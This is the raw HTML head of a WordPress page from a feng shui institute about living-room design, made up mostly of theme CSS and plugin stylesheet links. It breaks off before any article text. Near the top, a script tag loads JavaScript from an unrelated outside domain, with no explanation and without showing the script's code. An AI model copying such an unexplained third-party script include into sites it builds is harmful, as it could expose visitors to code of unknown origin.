

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bluemountainfengshui.com/ml01-living-room-design-for-good-energy/
body_size: 17309
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>ML01 Living Room Design for Good Energy | Blue Mountain Feng Shui Institute</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bluemountainfengshui.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<style type="text/css" media="screen">  div .widget_seattle_ninja_social ul.seattle_social_ninja_list li a > i {  color: #689597 !important;  font-size: 32px;  }    div .widget_seattle_ninja_social ul.seattle_social_ninja_list > li:hover {  text-shadow: 0 1px 1px #000000 !important;    }</style><meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Feed" href="https://www.bluemountainfengshui.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blue Mountain Feng Shui Institute &raquo; Comments Feed" href="https://www.bluemountainfengshui.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bluemountainfengshui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fml01-living-room-design-for-good-energy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bluemountainfengshui.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bluemountainfengshui.com%2Fml01-living-room-design-for-good-energy%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.bluemountainfengshui.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://www.bluemountainfengshui.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/style.css?ver=20190507' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://www.bluemountainfengshui.com/wp-content/themes/twentytwelve/css/blocks.css?ver=20190406' type='text/css' media='all' />
<link rel='stylesheet' id='add-ninja-admin-style-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/ninja-font-awesome-social-widget/css/ninja-style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='tw-recent-posts-widget-css' href='https://www.bluemountainfengshui.com/wp-content/plugins/tw-recent-posts-widget/tw-recent-posts-widget.css?ver=1.0.5' type='text/css' media='screen' />
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bluemountainfengshui.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.bluemountainfengshui.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bluemountainfengshui.com/wp-json/wp/v2/pages/3203" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bluemountainfengshui.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.bluemountainfengshui.com/ml01-living-room-design-for-good-energy/" />
<link rel='shortlink' href='https://www.bluemountainfengshui.com/?p=3203' />
<meta name="follow.[base64]" content="7pU4PR3jwbs61SNSk1zD"/><!-- <meta name="vfbPro" version="2.5.1" /> -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="twentytwelve-header-css">
		.site-title,
	.site-description {
		position: absolute;
		clip: rect(1px 1px 1px 1px); /* IE7 */
		clip: rect(1px, 1px, 1px, 1px);
	}
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" sizes="32x32" />
<link rel="icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" />
<meta name="msapplication-TileImage" content="https://www.bluemountainfengshui.com/wp-content/uploads/2018/12/origi_logo.gif" />
<style id="sccss">/*
Theme Name: Twenty Twelve Child
Theme URI: http://wordpress.org/themes/twentytwelve/Child
Author: Ken Fujimoto
Author URI: http://www.kfmoto.com
Description: The 2012 theme for WordPress is a fully responsive theme that looks great on any device. Features include a front page template with its own widgets, an optional display font, styling for post formats on both index and single views, and an optional no-sidebar page template. Make it yours with a custom menu, header image, and background.
Version: 1.2
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: light, gray, white, one-column, two-columns, right-sidebar, flexible-width
Text Domain: twentytwelved

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/


/*********************
BASIC STYLES
*************************/

#primary article header > div.comments-link {display:none;}

body div#page #content article div.entry-content p,
.entry-content p, .entry-summary p, .comment-content p, .mu_register p 
{margin: 0 0 1rem 0;}

.indent {margin-left: 50px;}
.indent1 {margin-left: 60px;}
.indent2 {margin-left: 75px;}
.indent3 {margin-left: 100px}
.indent4 {margin-left:125px;}
.indent5 {margin-left:150px;}
/* homepage */


body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a,
body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a:link,
body.home div#page div#main.wrapper div#primary.site-content div#content article div.entry-content p a:visited, a:link, a:visited
{
color:#21759B;
}

a:link, a:visited, a:hover, a:active
{
color:#21759B !important;
}

ul#menu-main.nav-menu li.menu-item a:link,
ul#menu-main.nav-menu li.menu-item a:visited,
ul#menu-main.nav-menu li.menu-item a:hover,
ul#menu-main.nav-menu li.menu-item a:active
{
color: #ffffff !important;
}


#primary.site-content div#content article div.entry-content div.ltbluebox p.testimonial
{
	background-color: #e0e9fa;
	padding: 10px;
}

p.testimonial span
{
 float: right;
position: relative;
top:-18px;
right:100px;
}

header#masthead.site-header a img.header-image {margin-top:0;}

body.single #page div#main.wrapper div#primary.site-content div#content article header.entry-header img.attachment-post-thumbnail,
#post-2887 > header > img
{display: none;}


/* LANG FLAGS */

a.langbf_zm,
a.langbf_zw
{
  width:50px;
  background:transparent;
}

#langbf_bar > div > div > ul > li:nth-child(1):before
{
 content: "????????";
  position: relative;
  right:15px;
}


#langbf_bar > div > div > ul > li:nth-child(2):before
{
  content: "English";
  position: relative;
  right:15px;
}

li a.langbf_zm:hover {background:none;}
li a.langbf_zw:hover {background:none;}


/**** ninja seattle    ***/


/*  SINGLE PAGE HEADER */

#primary article header.entry-header
{margin: 15px auto;}

body.page #page #main.wrapper div#primary.site-content #content article header.entry-header h1.entry-title
{
font-size: 1.7rem;
font-style: 800;
}


/* BODY */


#content article div.entry-content p,
p { color: #000;}



/* template */

body.page-id-2265 #main.wrapper div#primary.site-content {width: 100%;}



/*  quote */
#content article div.entry-content blockquote
{
color: #FFF;
background-color: #003E57;
padding: 10px;
}


#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item
{
	padding: 0 15px;
	text-align:center;
}

#masthead.site-header nav#site-navigation.main-navigation div.menu-main-container ul#menu-main.nav-menu li.menu-item:last-child
{
padding:0 25px;
}

/****************** side bar aka widget *******************/

.date-program
{
padding: 12px;
background-color: #ffefd5;  
}

.ninja-widget-title
{
font-size: 28px;
line-height:30px; 
  text-align: center;
}


.date-program .ninja-widget-title > a
{color: #222222;
  text-decoration: none;
}

#widget_sp_image-4 > h3,
#widget_sp_image-5 > h3
{
  margin: 0 auto;
  font-size: 1.3rem;
  line-height: 1.4rem;
  text-align: center;
  white-space: normal;
}

#widget_sp_image-4 > h3 {
  text-transform: capitalize;
  font-size: 1rem;
  letter-spacing: 1px;


}

aside#text-10.widget h3.widget-title
{

        line-height:2rem; 
        font-size: 1.6rem;
        margin: 10px 0 20px 0;
        text-align: center;
        color: #E4213E;
        text-shadow: 1px 1px 2px #ccc;
}

  #secondary aside.tw-recent-posts
  {
     border:1px solid #888888;
     padding: 15px 0 0;
      background:rgba(151,232,135,0.1);  
  }

#secondary.widget-area aside.tw-recent-posts h3
{
color:#fff;
height: 38px;
background:url('https://bluemountainfengshui.com/wp-content/uploads/2013/04/blog-logo4.png') top center transparent;
background-repeat: no-repeat;
}


  #secondary aside.tw-recent-posts .featured-post img
  {width: 100%;}


  #secondary aside.tw-recent-posts div.excerpt
  {
    padding-bottom: 10px;
    line-height: 1.2rem
  }


.tw-recent-posts .featured-post:first-child {

    position: relative;
}


.tw-recent-posts .featured-post {
	margin: 15px 0;
	line-height: 1.1em;
}


.tw-recent-posts .featured-post h4 {
	font-size: 1rem;
    line-height: 1.8rem; 
}


.tw-recent-posts .featured-post h4 a {
  text-decoration: none;
 
}


.tw-recent-posts .featured-post:nth-child(2) img,
.tw-recent-posts .featured-post:nth-child(3) img,
.tw-recent-posts .featured-post:nth-child(4) img,
.tw-recent-posts .featured-post:nth-child(5) img,
.tw-recent-posts .featured-post:nth-child(6) img,
